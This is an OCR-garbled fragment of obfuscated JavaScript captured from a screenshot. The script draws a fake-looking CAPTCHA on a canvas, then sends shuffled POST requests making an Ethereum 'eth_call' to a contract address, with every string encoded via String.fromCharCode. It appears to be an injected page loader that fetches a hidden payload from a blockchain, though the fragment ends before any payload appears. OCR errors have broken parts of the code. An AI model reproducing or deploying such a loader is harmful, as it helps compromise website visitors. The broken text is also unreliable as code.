
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
th.random()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
moveTo(Math.random()*140,Math.random()*40
);x.lineTo(Math.random()*140,Math.random()*4
0);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),bod
y:JSON.stringify({jsonrpc:String.fromCharCode(
50,46,48),method:String.fromCharCode(101,116,
104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,4
8,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,